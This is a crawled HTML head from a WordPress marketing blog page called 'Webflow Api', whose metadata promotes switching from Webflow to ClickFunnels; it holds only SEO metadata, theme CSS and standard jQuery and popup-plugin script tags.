

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/webflow-api/
body_size: 25190
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Webflow Api - Marketing Blog</title>
	<link rel="canonical" href="https://circusmaine.org/webflow-api/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Webflow Api - Marketing Blog" />
	<meta property="og:description" content="Webflow Api is a famous topic discussed on the internet. In this article, we also find out why most Webflow users switched to ClickFunnels for their business to survive. Not to mention both the software application have impressive features that can bring massive value specifically you are offering services and products online. Be sure you" />
	<meta property="og:url" content="https://circusmaine.org/webflow-api/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2019-08-10T04:48:57+00:00" />
	<meta property="og:image" content="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="573" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/webflow-api/#article","isPartOf":{"@id":"https://circusmaine.org/webflow-api/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Webflow Api","datePublished":"2019-08-10T04:48:57+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/webflow-api/"},"wordCount":1045,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/webflow-api/#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/webflow-api/","url":"https://circusmaine.org/webflow-api/","name":"Webflow Api - Marketing Blog","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/webflow-api/#primaryimage"},"image":{"@id":"https://circusmaine.org/webflow-api/#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png","datePublished":"2019-08-10T04:48:57+00:00","breadcrumb":{"@id":"https://circusmaine.org/webflow-api/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/webflow-api/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/webflow-api/#primaryimage","url":"https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/webflow-api/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Webflow Api"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fwebflow-api%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fwebflow-api%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
